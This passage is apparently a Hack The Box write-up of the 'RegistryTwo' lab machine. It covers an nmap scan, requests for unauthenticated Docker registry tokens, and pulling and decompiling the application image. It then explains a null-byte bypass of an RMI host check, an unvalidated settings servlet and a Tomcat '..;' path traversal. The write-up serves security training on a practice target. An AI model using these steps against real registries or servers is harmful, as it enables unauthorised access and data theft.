HTB RegistryTwo Writeup
Introduction
RegistryTwo was the first insane box that I ever did, and boy was it a wild ride. Getting user access took me a long time to figure out. In the end I learned a lot about Java RMI and Kava applications in general. The root access was also not that straight forward, it required even more java source code analysis. All in all, I would say this is a very well made box that I recommend anyone to do if they want to improve their source code analysis skills.
If you like any of my content it would help a lot if you used my referral link to buy Hack The Box/Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start off our recon we will begin with an Nmap scan of the machine. Using the following command:
1
sudo nmap -sS -A  -p-  -o nmap  10.10.11.223
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
# Nmap 7.94 scan initiated Sun Jan 28 10:45:44 2024 as: nmap -sS -A -p- -o nmap 10.10.11.223
Nmap scan report for 10.10.11.223
Host is up (0.055s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT     STATE SERVICE            VERSION
22/tcp   open  ssh                OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fa:b0:03:98:7e:60:c2:f3:11:82:27:a1:35:77:9f:d3 (RSA)
|   256 f2:59:06:dc:33:b0:9f:a3:5e:b7:63:ff:61:35:9d:c5 (ECDSA)
|_  256 e3:ac:ab:ea:2b:d6:8e:f4:1f:b0:7b:05:0a:69:a5:37 (ED25519)
443/tcp  open  ssl/http           nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
| ssl-cert: Subject: organizationName=free-hosting/stateOrProvinceName=Berlin/countryName=DE
| Not valid before: 2023-02-01T20:19:22
|_Not valid after:  2024-02-01T20:19:22
|_http-title: Did not follow redirect to https://www.webhosting.htb/
|_ssl-date: TLS randomness does not represent time
5000/tcp open  ssl/http           Docker Registry (API: 2.0)
| ssl-cert: Subject: commonName=*.webhosting.htb/organizationName=Acme, Inc./stateOrProvinceName=GD/countryName=CN
| Subject Alternative Name: DNS:webhosting.htb, DNS:webhosting.htb
| Not valid before: 2023-03-26T21:32:06
|_Not valid after:  2024-03-25T21:32:06
|_http-title: Site doesn't have a title.
5001/tcp open  ssl/commplex-link?
| ssl-cert: Subject: commonName=*.webhosting.htb/organizationName=Acme, Inc./stateOrProvinceName=GD/countryName=CN
| Subject Alternative Name: DNS:webhosting.htb, DNS:webhosting.htb
| Not valid before: 2023-03-26T21:32:06
|_Not valid after:  2024-03-25T21:32:06
| tls-alpn:
|   h2
|_  http/1.1
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 404 Not Found
|     Content-Type: text/plain; charset=utf-8
|     X-Content-Type-Options: nosniff
|     Date: Sun, 28 Jan 2024 15:48:58 GMT
|     Content-Length: 10
|     found
|   GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest, HTTPOptions:
|     HTTP/1.0 200 OK
|     Content-Type: text/html; charset=utf-8
|     Date: Sun, 28 Jan 2024 15:48:30 GMT
|     Content-Length: 26
|_    <h1>Acme auth server</h1>
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5001-TCP:V=7.94%T=SSL%I=7%D=1/28%Time=65B6774C%P=x86_64-pc-linux-gn
SF:u%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type
SF::\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x2
SF:0Bad\x20Request")%r(GetRequest,8E,"HTTP/1\.0\x20200\x20OK\r\nContent-Ty
SF:pe:\x20text/html;\x20charset=utf-8\r\nDate:\x20Sun,\x2028\x20Jan\x20202
SF:4\x2015:48:30\x20GMT\r\nContent-Length:\x2026\r\n\r\n<h1>Acme\x20auth\x
SF:20server</h1>\n")%r(HTTPOptions,8E,"HTTP/1\.0\x20200\x20OK\r\nContent-T
SF:ype:\x20text/html;\x20charset=utf-8\r\nDate:\x20Sun,\x2028\x20Jan\x2020
SF:24\x2015:48:30\x20GMT\r\nContent-Length:\x2026\r\n\r\n<h1>Acme\x20auth\
SF:x20server</h1>\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request
SF:\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20clo
SF:se\r\n\r\n400\x20Bad\x20Request")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x2
SF:0Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection
SF::\x20close\r\n\r\n400\x20Bad\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1
SF:\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=ut
SF:f-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TerminalSe
SF:rverCookie,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x
SF:20Request")%r(TLSSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nC
SF:ontent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\
SF:n\r\n400\x20Bad\x20Request")%r(Kerberos,67,"HTTP/1\.1\x20400\x20Bad\x20
SF:Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:
SF:\x20close\r\n\r\n400\x20Bad\x20Request")%r(FourOhFourRequest,A7,"HTTP/1
SF:\.0\x20404\x20Not\x20Found\r\nContent-Type:\x20text/plain;\x20charset=u
SF:tf-8\r\nX-Content-Type-Options:\x20nosniff\r\nDate:\x20Sun,\x2028\x20Ja
SF:n\x202024\x2015:48:58\x20GMT\r\nContent-Length:\x2010\r\n\r\nNot\x20fou
SF:nd\n")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Ty
SF:pe:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\
SF:x20Bad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Requ
SF:est\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20
SF:close\r\n\r\n400\x20Bad\x20Request");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|storage-misc
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X (90%), Crestron 2-Series (86%), HP embedded (85%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:crestron:2_series cpe:/h:hp:p2000_g3
Aggressive OS guesses: Linux 4.15 - 5.8 (90%), Linux 5.0 (90%), Linux 5.0 - 5.4 (90%), Linux 5.3 - 5.4 (89%), Linux 2.6.32 (89%), Linux 5.0 - 5.5 (88%), Crestron XPanel control system (86%), HP P2000 G3 NAS device (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 443/tcp)
HOP RTT      ADDRESS
1   70.55 ms 10.10.16.1
2   70.74 ms 10.10.11.223

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jan 28 10:50:19 2024 -- 1 IP address (1 host up) scanned in 275.00 seconds
When reviewing the Nmap output we can see that there are 4 ports open being SSH, HTTPS as well as port 5000 and 5001 which are related to a docker registry. Seeing that the name of the machine is RegistryTwo it seems like the docker registry is a good place to start.
Docker registry

So first thing I attempted was to list which docker images are hosted here by checking the _catalog API endpoint. This request showed me there was some authentication required, however when we look at the response we can see more clues on what the requirements were for authentication. The authentication is being provided by the auth provider found on port 5001.


Knowing this, I tried to generate a token without having any authentication. By checking the docker documentation we could try and request a Json Web Token for the scope for the catalog endpoint with the following request. Here we could see we got a valid token.
1
https://www.webhosting.htb:5001/auth?service=Docker%20registry&scope=registry:catalog:*

The next step is to resend the previous request, only this time with our bearer token included. Now we can see that we are able to authenticate to the API endpoint which showed us that it has a docker image named hosting-app.
So the next step would be to create a new scope that allows us to pull the container. We can do sending another request to the auth service only now requesting pull permissions on the hosting-app.
1
https://www.webhosting.htb:5001/auth?service=Docker%20registry&scope=repository:hosting-app:pull
The easiest way to pull the image is by creating a docker config file in the location ~/.docker/config.json, where we can specify which token to use for which docker registry. For our purposes we’ll create one like so:
1
{ "auths": { "webhosting.htb": { "auth": "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6IlFYNjY6MkUyQTpZT0xPOjdQQTM6UEdRSDpHUVVCOjVTQk06UlhSMjpUSkM0OjVMNFg6TVVZSjpGSEVWIn0.eyJpc3MiOiJBY21lIGF1dGggc2VydmVyIiwic3ViIjoiIiwiYXVkIjoiRG9ja2VyIHJlZ2lzdHJ5IiwiZXhwIjoxNzA2NDY2MzM2LCJuYmYiOjE3MDY0NjU0MjYsImlhdCI6MTcwNjQ2NTQzNiwianRpIjoiMjgyNzk5OTk0NTM2ODYyNzM5NCIsImFjY2VzcyI6W3sidHlwZSI6InJlcG9zaXRvcnkiLCJuYW1lIjoiaG9zdGluZy1hcHAiLCJhY3Rpb25zIjpbInB1bGwiXX1dfQ.tDPb4NNtLrWfEY3XJ0zRHz0Udobqf298vhu6A_WlqJDOgK49Ui0UgmHEiO1r0g8BghEqLhXUPrHKRK6vh7SsBBLZI1nx4zRrfb_W6JTurbbE7GP-E1cj_vOfB9fT0nlGson5AZKeDejMt0KZCt_l7jmImxuf4dewa4yVB7nXG7AVVvnWMHOhOOQ84sxOOvTJr5ZKNYic0LYss7vd2bbnzuWmfyfcdedpuasgKZaxtsHXDEaJAJ2fVwrCw0ge9iU5YPZww40Wrs31bPUp4iupksd6GmhOGWA2lu-F44wiuywOQVUXsK_leuFRmB0nij_6GmvKCQAoBxAusXODrIpwzQ" } } }

Then we can try to pull the docker container using the following command. Because the docker registry has a self signed certificate we can’t directly pull from it using docker without changing our docker configuration.
1
sudo docker pull webhosting.htb:5000/hosting-app:latest
We can fix this by creating a file /etc/docker/daemon.json with the following configuration in it.
1
2
3
{
    "insecure-registries" : [ "webhosting.htb:5000" ]
}
Next restart docker.
1
sudo systemctl restart docker
Now that we modified our docker we should be able to pull this image without any issues.
So now we can verify that the image was downloaded with the following command. Here in the bottom we can see that the webhosting.htb:5000/hosting-app image has been added.
1
sudo docker image ls
Next we can create a docker container out of this image with the following command.
1
sudo docker create 2109cc177231
Now we can see check if our image was created with the following command. here we can see that the top line is our newly created container under the name eloquent_tharp.
1
sudo docker ps -a

Now that we have a container, we can export all the files inside of it. The following command creates a tar archive of our container. Afterwards we unarchive the tarball,this should leave us with a folder structure like shown below.
1
2
sudo docker export --output="container.tar" eloquent_tharp
tar -xvf container.tar
Hosting application
Source code review

Looking through the files, I found out that the application files are all contained within the /usr/local/tomcat/webapps directory. This directory contained both the default tomcat applications as well as the hosting.war file which contained the full configuration of the application.

My first step would be to analyse the application code, to do this we can open the tool jd-gui. This tool is great for decompiling war files and analyzing the source code within. After opening jd-gui select the war file we just obtained.
1
jd-gui

Normally you’ll end up with the following list of files, we can see quite a few classes and jsp files contained within this application. At first glance seeing a directory called RMI is always an interesting thing to look at. Within Java applications RMI is often used to extend functionality of the application on other services. Historically this has been abused quite a few times to gain code execution.
RMIClientWrapper
The first file we’ll be checking out is the RMIClientWrapper, we can see in the file below that it has a configuration for a RMI connection. We can also see that this configuration first gets loaded from the settings.get functions. This function does have a protection in place, namely the rmi.host parameter must contain .htb.
This protection is however flawed because of the way RMI works. If we were to add a nullbyte in this paramter like so IP%00.htb it would match the protection but RMI would drop the last part.
Basically at this point we found a spot where it can load a different RMI configuration from the function called Settings.get. Our next step would be to find where these settings are being overwritten.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
package WEB-INF.classes.com.htb.hosting.rmi;

import com.htb.hosting.rmi.FileService;
import com.htb.hosting.utils.config.Settings;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.logging.Logger;

public class RMIClientWrapper {
  private static final Logger log = Logger.getLogger(com.htb.hosting.rmi.RMIClientWrapper.class.getSimpleName());

  public static FileService get() {
    try {
      String rmiHost = (String)Settings.get(String.class, "rmi.host", null);
      if (!rmiHost.contains(".htb"))
        rmiHost = "registry.webhosting.htb";
      System.setProperty("java.rmi.server.hostname", rmiHost);
      System.setProperty("com.sun.management.jmxremote.rmi.port", "9002");
      log.info(String.format("Connecting to %s:%d", new Object[] { rmiHost, Settings.get(Integer.class, "rmi.port", Integer.valueOf(9999)) }));
      Registry registry = LocateRegistry.getRegistry(rmiHost, ((Integer)Settings.get(Integer.class, "rmi.port", Integer.valueOf(9999))).intValue());
      return (FileService)registry.lookup("FileService");
    } catch (Exception e) {
      e.printStackTrace();
      throw new RuntimeException(e);
    }
  }
}
ConfigurationServlet.class
When going through the application I could see that the settings that were being read in the previous code snippet are being set here. In the doPost function we can see that whatever paramters we supply here just get blindly set without any verification of the user input. We can however see the checkManager function that will check if our session token has the s_IsLoggedInUserRoleManager parameter.
So we are now looking for a way to set this parameter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
package WEB-INF.classes.com.htb.hosting.services;

import com.htb.hosting.services.AbstractServlet;
import com.htb.hosting.utils.config.Settings;
import java.io.IOException;
import java.util.HashMap;
import java.util.Map;
import javax.servlet.RequestDispatcher;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;

@WebServlet(name = "reconfigure", value = {"/reconfigure"})
public class ConfigurationServlet extends AbstractServlet {
  private static final long serialVersionUID = -2336661269816738483L;

  public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException, ServletException {
    if (!checkManager(request, response))
      return;
    RequestDispatcher rd = request.getRequestDispatcher("/WEB-INF/jsp/configuration.jsp");
    rd.include((ServletRequest)request, (ServletResponse)response);
  }

  public void doPost(HttpServletRequest request, HttpServletResponse response) throws IOException, ServletException {
    if (!checkManager(request, response))
      return;
    Map<String, String> parameterMap = new HashMap<>();
    request.getParameterMap().forEach((k, v) -> parameterMap.put(k, v[0]));
    Settings.updateBy(parameterMap);
    RequestDispatcher rd = request.getRequestDispatcher("/WEB-INF/jsp/configuration.jsp");
    request.setAttribute("message", "Settings updated");
    rd.include((ServletRequest)request, (ServletResponse)response);
  }

  private static boolean checkManager(HttpServletRequest request, HttpServletResponse response) throws IOException {
    boolean isManager = (request.getSession().getAttribute("s_IsLoggedInUserRoleManager") != null);
    if (!isManager)
      response.sendRedirect(request.getContextPath() + "/panel");
    return isManager;
  }

  public void destroy() {}
}
FileService.class
The last file in RMI is also a very interesting one. This code basically shows us its possible to upload delete create and view files and directories. This could be used for a local file inclusion. However at this point this doesn’t help us as the web application sanitizes all input going to this class before its being called.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
package WEB-INF.classes.com.htb.hosting.rmi;

import com.htb.hosting.rmi.AbstractFile;
import java.io.IOException;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.util.List;

public interface FileService extends Remote {
  List<AbstractFile> list(String paramString1, String paramString2) throws RemoteException;

  boolean uploadFile(String paramString1, String paramString2, byte[] paramArrayOfbyte) throws IOException;

  boolean delete(String paramString) throws RemoteException;

  boolean createDirectory(String paramString1, String paramString2) throws RemoteException;

  byte[] view(String paramString1, String paramString2) throws IOException;

  AbstractFile getFile(String paramString1, String paramString2) throws RemoteException;

  AbstractFile getFile(String paramString) throws RemoteException;

  void deleteDomain(String paramString) throws RemoteException;

  boolean newDomain(String paramString) throws RemoteException;

  byte[] view(String paramString) throws RemoteException;
}
Elevating to application admin
So now we know our attack path. We want to get access to the reconfigure page so we can then overwrite the Java RMI configuration so it connects back to our own machine where we can exploit the javaRMI vulnerability. But at this point we don’t know how to escalate our privileges. After looking at the code for so long I started looking at what else is present on the machine. Here we could see that the entire app is being hosted by a tomcat server, looking deeper into common vulnerabilities I found out that tomcat often suffered from a path traversal vulnerability. By adding a ..; we are able to traverse one directory up. To test this out I tried to access the examples page which was still there in the container as well.
Browse to the following page
1
https://www.webhosting.htb/hosting/..;/examples/index.html
Upon browsing to this page we could see the path traversal did indeed work.
